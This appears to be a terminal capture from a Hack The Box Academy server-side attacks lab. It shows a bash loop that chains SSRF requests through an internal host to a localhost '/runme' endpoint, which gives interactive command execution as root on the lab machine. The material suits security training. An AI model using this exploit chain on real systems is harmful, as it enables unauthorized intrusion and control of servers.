 ┌─[✗]─[marcos@parrot]─[~/htb-academy/server_side_attacks]
└──╼ $function rce() {
> while true; do
> echo -n "# "; read cmd
> ecmd=$(echo -n $cmd | jq -sRr @uri | jq -sRr @uri | jq -sRr @uri)
> curl -s -o - "http://10.129.125.49/load?q=http://internal.app.local/load?q=htt
p::////127.0.0.1:5000/runme?x=${ecmd}"
> echo ""
> done
> }
┌─[marcos@parrot]─[~/htb-academy/server_side_attacks]
└──╼ $rce
# uname -a; hostname; whoami
<html><body><h1>Resource: http://127.0.0.1:5000/runme?x=uname%20-a%3B%20hostname
%3B%20whoami
</h1><a>Linux f53c1f1e6368 5.4.0-89-generic #100-Ubuntu SMP Fri Sep 24 14:50:10
UTC 2021 x86_64 GNU/Linux
f53c1f1e6368
root